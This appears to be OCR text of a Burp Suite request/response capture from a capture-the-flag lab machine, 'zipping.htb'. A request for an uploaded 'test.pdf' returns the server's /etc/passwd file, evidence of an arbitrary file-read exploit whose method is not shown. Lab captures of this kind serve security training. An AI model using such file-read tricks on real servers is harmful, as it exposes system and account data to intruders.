 Request
Pretty Raw Hex \n
1 GET /uploads/64bb557fcfe11d5808fc2db01ab58f66/test.pdf HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://zipping.htb/upload.php
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Sep 2023 13:28:43 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Last-Modified: Thu, 28 Sep 2023 13:28:40 GMT
5 ETag: "56d-6066b493d285f"
6 Accept-Ranges: bytes
7 Content-Length: 1389
8 Connection: close
9 Content-Type: application/pdf
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
32 systemd-resolve:x:104:110:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin